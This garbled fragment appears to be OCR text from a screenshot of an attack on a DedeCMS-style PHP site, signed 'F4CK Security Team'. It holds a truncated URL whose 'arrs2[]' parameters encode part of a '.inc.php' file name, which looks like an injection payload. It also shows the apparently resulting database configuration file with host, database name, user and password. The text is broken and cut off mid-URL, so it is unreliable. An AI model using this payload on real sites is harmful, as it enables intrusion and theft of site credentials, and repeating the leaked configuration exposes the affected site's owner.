 http://xia
:arrs2[]=110&arrs2[]=46&arrs2[]=105&arrs2[]=110&arrs2[]=99&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&
CAODI705 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
//数据库连接信息
$cfg_dbhost = 'localhost';
$cfg_dbname = 'sq_llm ';
$cfg_dbuser = 'sq_ll ';
$cfg_dbpwd = '62 ';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'gbk';
?>
F4CK
Security Team